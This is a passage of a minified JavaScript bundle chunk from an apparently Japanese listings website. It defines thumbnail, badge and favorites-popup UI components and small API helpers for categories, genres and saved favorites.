position:absolute;font-weight:bold;color:white;transform:rotate(-45deg);"],e=>e.isSP?(0,i.AH)(["top:10px;left:-1px;font-size:11px;"]):(0,i.AH)(["top:9px;left:-4px;font-size:7.95px;"])),h=i.Ay.div.withConfig({componentId:"sc-901e2f6f-3"})(["width:","px;height:","px;position:relative;"],e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc,e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc),p=(0,s.l)("/thumbnail_fallback.png"),m={isPostClose:!1,label:void 0,size:"pc"},g=e=>{let t={...m,...e};return(0,r.jsxs)(h,{isSP:"sp"===t.size,className:t.className,children:[(0,r.jsx)(a.E,{src:t.src||p,onError:e=>{e.currentTarget.src=p},width:n.K.thumbnailLength[t.size?t.size:"pc"],height:n.K.thumbnailLength[t.size?t.size:"pc"],variant:"cover",alt:"サムネイル"}),t.label&&(0,r.jsx)(c,{isSP:"sp"===t.size,children:t.label}),t.isPostClose&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l,{isSP:"sp"===t.size}),(0,r.jsx)(d,{isSP:"sp"===t.size,children:"受付終了"})]})]})}},56407:(e,t,o)=>{o.d(t,{q:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/large_genres",{params:{category_id:e}}))}},57520:(e,t,o)=>{o.d(t,{F:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/categories",{params:{category_group_id:e}}))}},67466:(e,t,o)=>{o.d(t,{p:()=>l});var r=o(37876),i=o(14232),n=o(21626),a=o(84345);let s=n.Ay.span.withConfig({componentId:"sc-51160d62-0"})(["display:inline-flex;align-items:center;flex-direction:column;border-radius:","px;"," "," "," ",""],e=>e.theme.shape.borderRadius,e=>"large"===e.size?(0,n.AH)(["padding:","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"medium"===e.size?(0,n.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"small"===e.size?(0,n.AH)(["padding-left:","px;padding-right:","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>{if(e.color){if("lighted"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.functional[e.color].dark,e.theme.colors.functional[e.color].background,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].background);if("contained"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal);if("outlined"===e.variant)return(0,n.AH)(["color:",";border:","px solid ",";"],"neutral"===e.color?e.theme.colors.system.text.secondary:e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal)}return(0,n.AH)([""])}),c={variant:"lighted",size:"large",color:"info"},l=(0,i.forwardRef)((e,t)=>{let o={...c,...e};return o.leftIcon?(0,r.jsx)(s,{...o,ref:t,children:(0,r.jsxs)(a._,{alignItems:"center",children:[o.leftIcon,(0,r.jsx)(a._,{ml:1,children:o.children})]})}):(0,r.jsx)(s,{...e,ref:t,children:o.children})})},68658:(e,t,o)=>{o.d(t,{$:()=>d});var r=o(37876);o(14232);var i=o(21626),n=o(84345),a=o(24465),s=o(5347),c=o(17811);let l=(0,i.Ay)(n._).withConfig({componentId:"sc-37ff351e-0"})(["border:",";border-radius:","px;color:",";background-color:",";",""],e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.system.surface,e=>e.theme.mixins.typography("body2")),d=e=>{let{signInPath:t}=(0,c.R)();return e.isLogin?(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"お気に入りに登録しました"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:"/s/my/favorite_article_references",children:"お気に入り一覧"})})]}):(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"ログインが必要です"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:t,children:"ログイン"})})]})}},94300:(e,t,o)=>{o.d(t,{Gc:()=>n,dw:()=>i,kC:()=>r,uX:()=>a});let r=e=>["sale","car","com","coop","pet","coop"].includes(e),i=e=>["sale","car"].includes(e),n=e=>["sale","car","rec","job","est"].includes(e),a=(e,t)=>"gtm_from_".concat(e,"_by_").concat(t?"signed_in":"not_signed_in")},98974:(e,t,o)=>{o.d(t,{b:()=>i});var r=o(29728);let i={get:e=>{var t;let o=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,r.w)(r.S.get("/web_api/v1/favorite_article_references",{headers:{Cookie:o||""}}))},delete:e=>(0,r.w)(r.S.delete("/web_api/v1/favorite_article_references",{data:e})),post:e=>(0,r.w)(r.S.post("/web_api/v1/favorite_article_references",e))}}}]);
//# sourceMappingURL=6951-6097c31005b7bfd0.js.map